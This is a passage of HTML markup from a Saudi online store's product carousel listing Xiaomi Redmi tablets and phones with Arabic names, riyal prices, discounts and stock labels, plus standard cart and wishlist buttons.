<span class="product-label product-label-481 product-label-default"><b>اصدار WiFi</b></span>
<span class="product-label product-label-420 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green">تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>559</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>579</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>486</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('410')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('410')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('445')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/445/14-5g-256-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Black">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون الأسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="445"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('445', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('445')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('445')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('447')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/447/14-5g-512-12-1-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" title="جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-11 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-Plus-5G-512GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو بلس 5G ذاكرة 512 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,519</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,699</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,321</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
